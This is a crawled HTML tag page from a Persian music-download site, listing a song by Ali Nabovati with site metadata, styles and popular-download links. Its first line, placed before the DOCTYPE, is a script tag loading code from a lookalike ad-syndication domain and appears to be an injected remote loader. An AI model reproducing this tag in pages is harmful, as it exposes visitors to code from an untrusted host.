

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avaang.ir/tag/ali-nabovati/
body_size: 9162
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="fa" dir="rtl">
	<head>
<title>Ali Nabovati - آونگ موزیک</title>
		
<!-- بهینه‌سازی موتور جستجو توسط Rank Math - https://rankmath.com/ -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://avaang.ir/tag/ali-nabovati/" />
<meta property="og:locale" content="fa_IR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Ali Nabovati - آونگ موزیک" />
<meta property="og:url" content="https://avaang.ir/tag/ali-nabovati/" />
<meta property="og:site_name" content="دیجی موزیک" />
<meta property="og:image" content="https://avaang.ir/wp-content/uploads/2023/09/avaaa.png" />
<meta property="og:image:secure_url" content="https://avaang.ir/wp-content/uploads/2023/09/avaaa.png" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="985" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Ali Nabovati - آونگ موزیک" />
<meta name="twitter:image" content="https://avaang.ir/wp-content/uploads/2023/09/avaaa.png" />
<meta name="twitter:label1" content="نوشته‌ها" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://avaang.ir/#person","name":"admin","image":{"@type":"ImageObject","@id":"https://avaang.ir/#logo","url":"https://avaang.ir/wp-content/uploads/2023/09/avaaa.png","contentUrl":"https://avaang.ir/wp-content/uploads/2023/09/avaaa.png","caption":"\u062f\u06cc\u062c\u06cc \u0645\u0648\u0632\u06cc\u06a9","inLanguage":"fa-IR","width":"1000","height":"985"}},{"@type":"WebSite","@id":"https://avaang.ir/#website","url":"https://avaang.ir","name":"\u062f\u06cc\u062c\u06cc \u0645\u0648\u0632\u06cc\u06a9","publisher":{"@id":"https://avaang.ir/#person"},"inLanguage":"fa-IR"},{"@type":"BreadcrumbList","@id":"https://avaang.ir/tag/ali-nabovati/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://avaang.ir","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://avaang.ir/tag/ali-nabovati/","name":"Ali Nabovati"}}]},{"@type":"CollectionPage","@id":"https://avaang.ir/tag/ali-nabovati/#webpage","url":"https://avaang.ir/tag/ali-nabovati/","name":"Ali Nabovati - \u0622\u0648\u0646\u06af \u0645\u0648\u0632\u06cc\u06a9","isPartOf":{"@id":"https://avaang.ir/#website"},"inLanguage":"fa-IR","breadcrumb":{"@id":"https://avaang.ir/tag/ali-nabovati/#breadcrumb"}}]}</script>
<!-- /افزونه سئو ورپرس Rank Math -->

<link rel="alternate" type="application/rss+xml" title="آونگ موزیک &raquo; Ali Nabovati خوراک برچسب" href="https://avaang.ir/tag/ali-nabovati/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://avaang.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://avaang.ir/wp-json/wp/v2/tags/56769" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://avaang.ir/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
		<title>آونگ موزیک Ali Nabovati - آونگ موزیک</title>
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="stylesheet" type="text/css" href="https://avaang.ir/wp-content/themes/melo/css/bootstrap.css" >
		<link rel="stylesheet" type="text/css" href="https://avaang.ir/wp-content/themes/melo/style.css" >
		<link rel="stylesheet" type="text/css" href="https://avaang.ir/wp-content/themes/melo/resize.css">
		<script src="https://avaang.ir/wp-content/themes/melo/js/jquery.min.js"></script>
		<script src="https://avaang.ir/wp-content/themes/melo/js/page.js"></script>
		<script src="https://avaang.ir/wp-content/themes/melo/js/player.js"></script>
				<script>
		var slider = 'deactive';
		</script>
				<script>ajax_url = 'https://avaang.ir/wp-admin/admin-ajax.php'</script>
						<link rel="icon" href="https://avaang.ir/wp-content/uploads/2023/09/logo.png" sizes="16x16">
				<meta name="theme-color" content="#f6c358" />
				<meta name="robots" content="index, follow">
			</head>
	<body>
				<header class="topheader">
			<div class="container flex">
				<div class="menu">
					<nav>
						<ul>
						<li id="menu-item-19791" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19791"><a href="https://avaang.ir/">صفحه اصلی</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a href="https://avaang.ir/musics/">تک آهنگ</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="https://avaang.ir/videos/">موزیک ویدیو</a></li>
<li id="menu-item-1856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1856"><a href="https://avaang.ir/featured/">برترین ها</a></li>
<li id="menu-item-36641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36641"><a href="https://avaang.ir/%d9%85%d8%af%d8%a7%d8%ad%db%8c/">مداحی</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-117"><a href="https://avaang.ir/sitemap.xml">نقشه سایت</a></li>
<li id="menu-item-19892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19892"><a href="https://avaang.ir/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/">تماس با ما</a></li>
						</ul>
					</nav>
				</div>
				<a href="https://avaang.ir" title="آونگ موزیک" rel="home" class="logo">
								<img src="https://avaang.ir/wp-content/uploads/2023/09/logo.png" alt="آونگ موزیک">
								</a>
				<div class="search_dlapp">
					<form method="get" action="https://avaang.ir">
						<input type="text" name="s" id="s" placeholder="جستجو در سایت ...">
						<button></button>
					</form>
				</div>
			</div>
		</header>
				<div class="law">
			<div class="container flex">
				<div class="ir">
					<h1>Ali Nabovati</h1>					<span>
					سایت آونگ موزیک , آونگ موزیک ویدیو , آونگ					</span>
				</div>
								<div class="social">
					<span>آونگ موزیک را دنبال کنید</span>
					<div class="icons">
										<a class="icon instagram" href="https://www.facebook.com/yazdmusic" title="Instagram Page" rel="nofollow" target="_blank"></a>
										<a class="icon telegram" href="https://t.me/Wiki_Seda_IR" title="Telegram Channel" rel="nofollow" target="_blank"></a>
										</div>
				</div>
							</div>
		</div><div class="content">
	<div class="container">
		<div class="row">
			<div class="col-md-7">
				<div class="big_post">
	<div class="title">
		<h2><a href="https://avaang.ir/%d8%b9%d9%84%db%8c-%d9%86%d8%a8%d9%88%d8%aa%db%8c-%d8%ae%d8%a7%d8%b7%d8%b1%d9%87-%d8%b4%d8%af/" title="دانلود آهنگ علی نبوتی خاطره شد">دانلود آهنگ علی نبوتی خاطره شد</a></h2>
		<div class="like " data-id="40360" data-type="like">
			<span class="counter"></span>
		</div>
	</div>
	<div class="shadow"></div>
	<small class="date">تاریخ انتشار : 19 مارس 2023</small>
	<div class="content_post">
		<div class="name_pst">
			<p style="text-align: center"><strong><a href="https://digimusics.ir/" target="_blank" rel="noopener">دانلود آهنگ جدید</a></strong> <strong><a href="https://digimusics.ir/tag/%d8%b9%d9%84%db%8c-%d9%86%d8%a8%d9%88%d8%aa%db%8c/" target="_blank" rel="noopener">علی نبوتی</a></strong> بنام <strong>خاطره شد</strong></p>
<p style="text-align: center"><a href="https://digimusics.ir/" target="_blank" rel="noopener">دانلود موزیک جدید</a> <strong>خاطره شد</strong> از <strong><a href="https://digimusics.ir/tag/%d8%b9%d9%84%db%8c-%d9%86%d8%a8%d9%88%d8%aa%db%8c/" target="_blank" rel="noopener">علی نبوتی</a></strong> + متن و ترانه آهنگ و پخش آنلاین موزیک</p>
<p style="text-align: center">Download New Music <strong><a href="https://digimusics.ir/tag/ali-nabovati/" target="_blank" rel="noopener">Ali Nabovati</a></strong> &#8211; <strong>Khatereh Shod </strong></p>
				<img src="https://avaang.ir/wp-content/uploads/2023/03/ali-nabovati-khatereh-shod-2023-03-19-03-55.jpg">
		</div>
		<div class="foot_post">
			<div class="infos">
				<span class="file"><a href="https://avaang.ir/musics/" rel="category tag">تک آهنگ</a></span>
				<span class="cmm">بدون نظر</span>
				<span class="view">167,558 بازدید</span>
			</div>
			<a class="more" href="https://avaang.ir/%d8%b9%d9%84%db%8c-%d9%86%d8%a8%d9%88%d8%aa%db%8c-%d8%ae%d8%a7%d8%b7%d8%b1%d9%87-%d8%b4%d8%af/" title="دانلود آهنگ علی نبوتی خاطره شد">ادامه و دانلود ...</a>
		</div>
	</div>
</div>			</div>
			<div class="col-md-5">
				<aside><h6 class="title bg_title"><span class="text">برترین ارسالی ها</span></h6><div class="tab">
<div class="tabs">
	<a class="nav-link active" data-toggle="tab" href="#week" rel="nofollow">هفته</a>
	<a class="nav-link" data-toggle="tab" href="#month" rel="nofollow">ماه</a>
	<a class="nav-link" data-toggle="tab" href="#year" rel="nofollow">سال</a>
</div>
<div class="tab-content">
<ul class="tab-pane active" id="week">
		<li><a href="https://avaang.ir/%d8%b9%d8%b1%d9%81%d8%a7%d9%86-%d8%b7%d9%87%d9%85%d8%a7%d8%b3%d8%a8%db%8c-%d8%b1%d9%81%d8%aa%db%8c-%d9%86%d8%af%db%8c%d8%af%db%8c-%d8%af%d9%84%db%8c/" title="دانلود آهنگ عرفان طهماسبی رفتی ندیدی (دلی)"><span class="number">1</span> دانلود آهنگ عرفان طهماسبی رفتی ندیدی (دلی) <span class="view">8,222 بازدید </span></a></li>
				<li><a href="https://avaang.ir/%d8%a7%d9%84%db%8c%d8%a7%d9%86%d8%a7-%d9%85%d8%af%d8%a7%d8%b1-%d8%b4%d8%a8-%d9%86%d9%82%d8%b1%d9%87%d8%a7%db%8c-%d8%a8%db%8c-%da%a9%d9%84%d8%a7%d9%85/" title="دانلود آهنگ الیانا مدار شب نقره‌ای (بی کلام)"><span class="number">2</span> دانلود آهنگ الیانا مدار شب نقره‌ای (بی کلام) <span class="view">6,732 بازدید </span></a></li>
				<li><a href="https://avaang.ir/%d9%85%d8%ad%d9%85%d8%af%d8%ac%d9%88%d8%a7%d8%af-%db%8c%d9%88%d8%b3%d9%81%db%8c-%d8%aa%d8%a7%d8%b1%db%8c%da%a9%db%8c/" title="دانلود آهنگ محمدجواد یوسفی تاریکی"><span class="number">3</span> دانلود آهنگ محمدجواد یوسفی تاریکی <span class="view">6,730 بازدید </span></a></li>
				<li><a href="https://avaang.ir/%d8%b1%d8%b6%d8%a7-%da%a9%d9%88%db%8c%d8%b1%db%8c-%d8%af%d8%b1-%d8%af%d9%84-%d8%b4%d8%a8/" title="دانلود آهنگ رضا کویری در دل شب"><span class="number">4</span> دانلود آهنگ رضا کویری در دل شب <span class="view">3,738 بازدید </span></a></li>
		</ul>
<ul class="tab-pane" id="month">
		<li><a href="https://avaang.ir/%d8%ad%d8%b3%db%8c%d9%86-%d8%b4%d8%b1%db%8c%d9%81%db%8c-%d8%ae%d8%af%d8%a7%d8%b1%d9%88-%d8%af%d8%a7%d8%b1%db%8c%d9%85-%d8%a7%db%8c%d9%88%d8%a7%d9%86-%d8%a8%d9%86%d8%af/" title="دانلود آهنگ حسین شریفی خدارو داریم (ایوان بند)"><span class="number">1</span> دانلود آهنگ حسین شریفی خدارو داریم (ایوان بند) <span class="view">34,381 بازدید</span></a></li>
				<li><a href="https://avaang.ir/%d8%b1%d8%b3%d9%88%d9%84-%d8%aa%d8%b4%d8%aa-%d8%b2%d8%b1-%d8%b1%d9%81%d8%aa%db%8c/" title="دانلود آهنگ رسول تشت‌ زر رفتی"><span class="number">2</span> دانلود آهنگ رسول تشت‌ زر رفتی <span class="view">23,925 بازدید</span></a></li>
				<li><a href="https://avaang.ir/%d9%85%d8%ad%d9%85%d8%af-%d9%85%d9%82%d8%af%d9%85-%d9%81%d9%82%d8%b7-%d8%ad%d8%b1%d9%81-%d8%b9%d8%b4%d9%82-%d8%aa%d9%88-%da%af%d8%b1%d9%88%d9%87-%d9%85%d9%88%d8%b3%db%8c%d9%82%db%8c-%d9%be%d9%88/" title="دانلود آهنگ محمد مقدم فقط حرف عشق تو (گروه موسیقی پویا)"><span class="number">3</span> دانلود آهنگ محمد مقدم فقط حرف عشق تو (گروه موسیقی پویا) <span class="view">23,182 بازدید</span></a></li>
				<li><a href="https://avaang.ir/%d8%b9%d9%84%db%8c-%d8%b4%db%8c%d8%b1%d8%a7%d8%b2%db%8c-%d8%af%d8%ae%d8%aa%d8%b1-%d8%b4%db%8c%d8%b1%d8%a7%d8%b2%db%8c/" title="دانلود آهنگ علی شیرازی دختر شیرازی"><span class="number">4</span> دانلود آهنگ علی شیرازی دختر شیرازی <span class="view">23,179 بازدید</span></a></li>
				<li><a href="https://avaang.ir/%d8%a7%d9%81%d8%b4%db%8c%d9%86-%d8%a2%d8%b0%d8%b1%db%8c-%d9%86%d9%81%d8%b3-%d9%86%d9%81%d8%b3/" title="دانلود آهنگ افشین آذری نفس نفس"><span class="number">5</span> دانلود آهنگ افشین آذری نفس نفس <span class="view">22,433 بازدید</span></a></li>
				<li><a href="https://avaang.ir/%d8%b9%d9%84%db%8c-%d8%b4%db%8c%d8%b1%d8%a7%d8%b2%db%8c-%d8%b9%d8%b7%d8%b1-%d8%a8%d8%a7%d8%b1%d9%88%d9%86-%d9%84%d8%a7%db%8c%d9%88-%d9%88%d8%b1%da%98%d9%86/" title="دانلود آهنگ علی شیرازی عطر بارون (لایو ورژن)"><span class="number">6</span> دانلود آهنگ علی شیرازی عطر بارون (لایو ورژن) <span class="view">22,431 بازدید</span></a></li>
				<li><a href="https://avaang.ir/%d9%85%d9%87%d8%af%db%8c-%d8%b5%d8%a7%d8%af%d9%82%db%8c-%d9%be%d8%af%d8%b1/" title="دانلود آهنگ مهدی صادقی پدر"><span class="number">7</span> دانلود آهنگ مهدی صادقی پدر <span class="view">22,429 بازدید</span></a></li>
				<li><a href="https://avaang.ir/%d8%a8%d9%86%db%8c%d8%a7%d9%85%db%8c%d9%86-%d8%b6%db%8c%d8%a7%db%8c%db%8c-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-%d8%ae%d8%a7%d9%86%d9%85/" title="دانلود آهنگ بنیامین ضیایی ایران خانم"><span class="number">8</span> دانلود آهنگ بنیامین ضیایی ایران خانم <span class="view">21,686 بازدید</span></a></li>
				<li><a href="https://avaang.ir/%d8%b9%d9%84%db%8c-%d8%b4%db%8c%d8%b1%d8%a7%d8%b2%db%8c-%d8%b9%d8%b7%d8%b1-%d8%a8%d8%a7%d8%b1%d9%88%d9%86-%d8%a8%db%8c%da%a9%d9%84%d8%a7%d9%85-%d9%88%d8%b1%da%98%d9%86/" title="دانلود آهنگ علی شیرازی عطر بارون (بیکلام ورژن)"><span class="number">9</span> دانلود آهنگ علی شیرازی عطر بارون (بیکلام ورژن) <span class="view">21,685 بازدید</span></a></li>
				<li><a href="https://avaang.ir/%da%a9%db%8c%d8%a7-%da%a9%db%8c%d9%85%db%8c%d8%a7-%d8%af%d9%84-%d9%85%d9%86%d9%88-%d8%a8%d8%b1%d8%af%d9%87/" title="دانلود آهنگ کیا کیمیا دل منو برده"><span class="number">10</span> دانلود آهنگ کیا کیمیا دل منو برده <span class="view">21,684 بازدید</span></a></li>
		</ul>
<ul class="tab-pane" id="year">
		<li><a href="https://avaang.ir/%d8%ad%d9%85%db%8c%d8%af-%d8%b1%d8%ae%d8%b4%d9%86%d8%af%d9%87-%d9%86%d8%ac%d8%a7%d8%aa%d9%85-%d8%a8%d8%af%d9%87/" title="دانلود آهنگ حمید رخشنده نجاتم بده"><span class="number">1</span> دانلود آهنگ حمید رخشنده نجاتم بده <span class="view">278,154 بازدید </span></a></li>
				<li><a href="https://avaang.ir/%d8%af%db%8c%d8%ac%db%8c-%d9%85%d8%b9%db%8c%d9%86-%d9%88-%d9%85%db%8c%d8%b4%d8%a7%d9%85%d9%88%d8%b2%db%8c%da%a9%d8%b2-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa-%d8%a7%da%a9%d9%88-4/" title="دانلود آهنگ دیجی معین و میشاموزیکز پادکست اکو ۴"><span class="number">2</span> دانلود آهنگ دیجی معین و میشاموزیکز پادکست اکو ۴ <span class="view">274,440 بازدید </span></a></li>
				<li><a href="https://avaang.ir/%d8%af%db%8c%d8%ac%db%8c-%d8%a8%d8%a7%d8%b1%d8%a8%d8%af-%d9%88-%d9%85%d8%ad%d9%85%d8%af-%d9%85%d9%88%d8%b1%db%8c%d8%a7%d9%86%db%8c-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa-%d8%aa%d9%87%d8%b1%d8%a7%d9%86-6/" title="دانلود آهنگ دیجی باربد و محمد موریانی پادکست تهران فیت ۳۸"><span class="number">3</span> دانلود آهنگ دیجی باربد و محمد موریانی پادکست تهران فیت ۳۸ <span class="view">268,289 بازدید </span></a></li>
